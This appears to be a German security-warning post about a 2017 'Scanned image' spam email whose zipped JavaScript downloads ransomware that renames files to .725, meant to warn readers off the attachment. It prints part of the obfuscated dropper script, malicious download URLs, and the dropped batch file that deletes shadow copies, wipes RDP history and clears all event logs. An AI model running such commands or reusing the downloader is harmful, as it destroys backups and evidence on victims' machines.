E-Mail ‚Scanned image‘ bringt Verschlüsselungstrojaner, der alle Dateien in *.725 umbenennt



Am Dienstag, den 01. August 2017 wurde durch unbekannte Dritte die folgende E-Mail versendet. Die E-Mail behauptet, in der Anlage ein gescanntes Dokument mitzubringen.

Öffnen Sie nicht das beigefügte ZIP-Archiv und führen Sie das JavaScript nicht aus! Das Script würde einen Verschlüsselungstrojaner (Ransomware) nachladen und alle Dateien in *.725 umbenennen!

Betreff: Scanned image

Absender: Alisha ([email protected])Image data in PDF format has been attached to this email.

Achtung: Es handelt sich um eine bösartige E-Mail! Öffnen Sie daher nicht den Dateianhang!



Das in dieser E-Mail enthaltene ZIP-Archiv z. B. 20170801395126.zip oder 20170731293637.zip enthält ein JavaScript wie z. B. 20170801366613.js oder 20170801425164.js:



var levitron = new Array(2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,65,2,2,2,66,55,56,57,58,59,60,61,62,63,64,2,2,2,2,2,2,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,2,2,2,2,2,2,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2 var levitron = new Array(2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,65,2,2,2,66,55,56,57,58,59,60,61,62,63,64,2,2,2,2,2,2,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,2,2,2,2,2,2,29,30,31,32,33,34,35,36,37,38,39,40,41,42,43,44,45,46,47,48,49,50,51,52,53,54,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2,2

);var silkopil = „\u002f“; var Hesrshish =- 0x01 +0x09+0xF7 ;String.prototype.pizzaTT = function() {LongTimaAgosloop_FROG2XCOP = 0; var LongTimaAgosloop_RazlomSS, LongTimaAgosloop_FROG2ddDccC2, LongTimaAgosloop_FROG2c3, LongTimaAgosloop_FROG2c4;

var LongTimaAgosloop_FROG2out = „“;

var LongTimaAgosloop_FROG2LongTimaAgosloop_ka= this.replace(/FROSTICK/gi, LongTimaAgosloop_FROG2out); var LongTimaAgosloop_FROG2len = LongTimaAgosloop_FROG2sud(LongTimaAgosloop_FROG2LongTimaAgosloop_ka);

while (LongTimaAgosloop_FROG2XCOP < LongTimaAgosloop_FROG2len) {

do { var LongTimaAgosloop_koch = LongTimaAgosloop_FROG2LongTimaAgosloop_ka.charCodeAt(LongTimaAgosloop_FROG2XCOP++) &(0x132- 0x33); LongTimaAgosloop_RazlomSS = levitron[LongTimaAgosloop_koch];



Führen Sie nicht das Script aus! Es würde eine Datei wie z. B. mm7758.com/a87hbn??fDxfDpTuJ=fDxfDpTuJ oder nowo-tech.de/a87hbn??YElPnhiu=YElPnhiu nachladen und als „fDxfDpTuJ1.exe“ oder „YEIPnhiu1.exe“ abspeichern.

Laut Virustotal liegt die Erkennungsrate für die YEIPnhiu1.exe bei 27/63.

Alle Dateien auf dem System werden verschlüsselt und erhalten die neue Dateiendung .725:

Microsoft Access Datenbank (neu).accdb.725

Microsoft Excel-Arbeitsblatt (neu).xls.725

Microsoft PowerPoint-Präsentation (neu).xls.725

Microsoft Publisher-Dokument (neu).xls.725

Neuer TAR-komprimierter Ordner.tar.725

Neuer ZIP-komprimierter Ordner.zip.725

word.txt.725

desktop.ini.725





Außerdem wird eine .bat-Datei wie z. B. __tA61E.tmp.bat oder __tA257.tmp.bat angelegt:

@echo off

vssadmin.exe Delete Shadows /All /Quiet

reg delete „HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Default“ /va /f

reg delete „HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers“ /f

reg add „HKEY_CURRENT_USER\Software\Microsoft\Terminal Server Client\Servers“

cd %userprofile%\documents\

attrib Default.rdp -s -h

del Default.rdp

for /F „tokens=*“ %1 in (‚wevtutil.exe el‘) DO wevtutil.exe cl „%1“



Außerdem werden verschiedene URLs aufgerufen. Teilweise sind dies offizielle Adressen, teilweise dürften es aber auch bösartige Adressen wie

- twinrealty.com/vworker/old/0115.exe

- alrashoudi.com/wp/k/index.php

- twinrealty.com/vworker/old/sabrina.exe

- twinrealty.com/vworker/old/0115.exe

sein. Die Dateien sehen im System z. B. so aus:

Laut Virustotal liegt die Erkennungsrate für die 4B81.tmp.exe bei 14/63.

Laut Virustotal liegt die Erkennungsrate für die 0115.exe bei 12/64.